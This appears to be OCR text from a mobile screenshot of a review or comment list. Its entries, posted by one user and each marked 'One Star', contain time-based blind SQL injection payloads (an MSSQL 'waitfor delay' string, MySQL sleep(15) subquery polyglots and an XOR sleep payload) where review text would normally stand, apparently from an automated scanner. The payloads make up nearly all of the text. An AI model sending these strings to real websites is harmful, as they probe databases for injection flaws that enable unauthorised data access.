
ZMSKYUZA
19:33
11-05-2025
-1); waitfor delay '0:0:15' --
One Star
ZMSKYUZA
19:33
11-05-2025
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
One Star
ZMSKYUZA
19:33
11-05-2025
0"XOR( *if(now()=sysdate(),sleep(15),0))XOR"Z
One Star
ZMSKYUZA
19:33
11-05-2025